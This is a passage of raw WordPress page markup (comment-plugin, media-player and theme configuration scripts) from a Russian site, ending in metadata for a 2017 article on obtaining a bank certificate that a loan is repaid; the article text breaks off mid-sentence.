\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"3","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"1","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"704a2ad7b4585638fe02835695e5538e","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"1","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"268435456","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 256MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.4","wc_post_id":"12291","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/pristavam.net\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/pristavam.net\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/pristavam.net\/wp-json\/wpdiscuz\/v1\/update","restNonce":"c3e91fb939","validateNonceForGuests":""};var wpdiscuzUCObj={"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions={modules:{toolbar:"",counter:{uniqueID:"",commentmaxcount:0,replymaxcount:0,commentmincount:1,replymincount:1,},},wc_be_the_first_text:"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",wc_comment_join_text:"\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",theme:'snow',debug:'error'};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js,qver=7.5.4.pagespeed.ce.uih4Og2VP2.js' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&#038;render=explicit&#038;hl=ru&#038;ver=1.0.0' id='wpdiscuz-google-recaptcha-js'></script>
<script src="https://pristavam.net/wp-content,_plugins,_wptelegram-widget,_assets,_static,_js,_wptelegram-widget--public.3735d259.js,qver==3b49e30ded8d16948b38+wp-includes,_js,_comment-reply.min.js,qver==6.2.7.pagespeed.jc.EpNWBKCTJ9.js"></script><script>eval(mod_pagespeed_Rem5XOaqC5);</script>
<script>eval(mod_pagespeed_bWv7vJ_p_n);</script>
<script type='text/javascript' id='mediaelement-core-js-before'>var mejsL10n={"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};</script>
<script type='text/javascript' src='https://pristavam.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js,qver=4.2.17.pagespeed.jm.LVhVlU2M6U.js' id='mediaelement-core-js'></script>
<script type='text/javascript' id='mediaelement-migrate-js'>!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));</script>
<script type='text/javascript' id='mediaelement-js-extra'>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script>
<script src="https://pristavam.net/wp-includes/js/mediaelement,_wp-mediaelement.min.js,qver==6.2.7+hoverIntent.min.js,qver==1.10.2+imagesloaded.min.js,qver==4.1.4.pagespeed.jc.ix0lwJxF-W.js"></script><script>eval(mod_pagespeed_JjvF9DLMez);</script>
<script>eval(mod_pagespeed_nfhkf_6bCF);</script>
<script>eval(mod_pagespeed_wa0XxGETnw);</script>
<script type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ru_RU","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12291","isblog":"1","admin_bar":"0","rtl":"0","gif":""};</script>
<script type='text/javascript' src='https://pristavam.net/wp-content/themes/jnews/assets/dist/frontend.min.js,qver=1.1.5.pagespeed.ce.9paem2P6v9.js' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://pristavam.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.1.5' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src="https://pristavam.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js,qver==3.1.2+regenerator-runtime.min.js,qver==0.13.11+wp-polyfill.min.js,qver==3.15.0.pagespeed.jc.VBpDze9lvy.js"></script><script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_7eimwsFVxq);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>var wpcf7_recaptcha={"sitekey":"6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne","actions":{"homepage":"homepage","contactform":"contactform"}};</script>
<script src="https://pristavam.net/wp-content/plugins/contact-form-7,_modules,_recaptcha,_index.js,qver==5.7.5.1+jnews-like,_assets,_js,_plugin.js,qver==1.0.2.pagespeed.jc.kcviwPkLRK.js"></script><script>eval(mod_pagespeed_XkS_LSwzHQ);</script>
<script>eval(mod_pagespeed_K5tdegi_uP);</script>
<div class="jeg_ad jnews_mobile_sticky_ads"></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pristavam.net\/pristavy\/kak-poluchit-spravku-ob-otsutstviy-dolga.html"},"dateCreated":"2017-08-17 15:45:44","datePublished":"2017-08-17 15:45:44","dateModified":"2017-11-09 23:37:22","url":"https:\/\/pristavam.net\/pristavy\/kak-poluchit-spravku-ob-otsutstviy-dolga.html","headline":"\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0443 (\u043e \u043f\u043e\u0433\u0430\u0448\u0435\u043d\u0438\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u0430)?","name":"\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0443 (\u043e \u043f\u043e\u0433\u0430\u0448\u0435\u043d\u0438\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u0430)?","articleBody":"\u0412\u0441\u0435 \u043c\u044b \u0443\u0436\u0435 \u0437\u043d\u0430\u0435\u043c \u043e \u0442\u043e\u043c, \u0447\u0442\u043e \u043c\u043d\u043e\u0433\u0438\u0435 \u043d\u0430\u0448\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u043f\u0440\u043e\u0441\u0442\u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0442\u044c \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0445 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432. \u0421\u043f\u0440\u0430\u0432\u043a\u0430 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c \u0438\u043b\u0438 \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u0435\u0441\u043b\u0438 \u043a\u0440\u0435\u0434\u0438\u0442 \u0432\u044b\u043f\u043b\u0430\u0447\u0435\u043d \u0442\u043e \u0441\u043f\u0440\u0430\u0432\u043a\u0430 \u043e \u043f\u043e\u0433\u0430\u0448\u0435\u043d\u0438\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u0430, \u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0441\u044f \u0432\u0441\u0435 \u0431\u043e\u043b\u0435\u0435 \u0438 \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0439, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0437\u0430\u043a\u0440\u0435\u0434\u0438\u0442\u043e\u0432\u0430\u043d\u043d\u043e\u0441\u0442\u044c \u0441\u0440\u0435\u0434\u0438 \u0440\u043e\u0441\u0441\u0438\u044f\u043d \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442 \u0440\u0430\u0441\u0442\u0438.\r\n\r\n\u0427\u0442\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043e\u0431\u043e\u0439 \u0442\u0430\u043a\u043e\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442? \u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0434\u043e\u043b\u0433\u0430?\r\n<h3>\u041d\u0430\u0447\u043d\u0435\u043c \u0441 \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u043e\u0434\u0430 \u0441\u043f\u0440\u0430\u0432\u043a\u0430 \u043e \u043f\u043e\u0433\u0430\u0448\u0435\u043d\u0438\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u0430 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432\u044b\u0434\u0430\u043d\u0430 \u0431\u0430\u043d\u043a\u043e\u043c, \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u044b \u0438\u043c\u0435\u043b\u0438 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u044b\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f. \u0427\u0442\u043e\u0431\u044b \u0431\u0430\u043d\u043a \u043c\u043e\u0433 \u0432\u044b\u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0442\u0430\u043a\u043e\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e:<\/h3>\r\n<ul>\r\n \t<li>\u041f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u0433\u0430\u0441\u0438\u0442\u044c \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u0443\u044e \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u044c;<\/li>\r\n \t<li>\u041d\u0443\u0436\u043d\u043e \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u044c \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u043e\u0435 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0432\u044b \u043e\u0444\u043e\u0440\u043c\u043b\u044f\u043b\u0438 \u043a\u0440\u0435\u0434\u0438\u0442, \u0433\u0434\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0434\u0430\u0442\u044c \u0442\u0430\u043a\u0443\u044e \u0441\u043f\u0440\u0430\u0432\u043a\u0443.<\/li>\r\n<\/ul>\r\n\u0421\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0412\u044b \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0431 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0438 \u0437\u0430\u0434\u043e\u043b\u0436\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043a\u0440\u0435\u0434\u0438\u0442\u0443 \u0432 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u043e\u043c \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0438 \u0431\u0430\u043d\u043a\u0430. \u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043e\u0444\u0438\u0441 \u0438\u043b\u0438 